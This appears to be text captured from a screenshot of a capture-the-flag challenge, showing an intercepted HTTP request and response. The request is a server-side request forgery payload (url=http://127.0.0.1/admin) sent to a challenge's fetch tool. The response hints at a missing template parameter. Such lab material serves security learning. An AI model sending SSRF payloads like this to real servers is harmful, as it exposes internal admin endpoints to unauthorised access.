 Request
Pretty Raw Hex \n
1 POST /fetch HTTP/2
2 Host: wormhole.sunshinectf.games
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101
Firefox/143.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 26
9 Origin: https://wormhole.sunshinectf.games
10 Referer: https://wormhole.sunshinectf.games/fetch
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Allow: true
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 url=http://127.0.0.1/admin
Search 0 highlights
Response
Pretty Raw Hex Render \n
SPACE FORGE Home SSRF Tool
You're trying to access /admin but forgot the ?template= parameter
SSRF TESTING TOOL
Intergalactic Server-Side Request Forge
Request Forger
Enter a URL to test server-side requests. Use responsibly, space
explorer!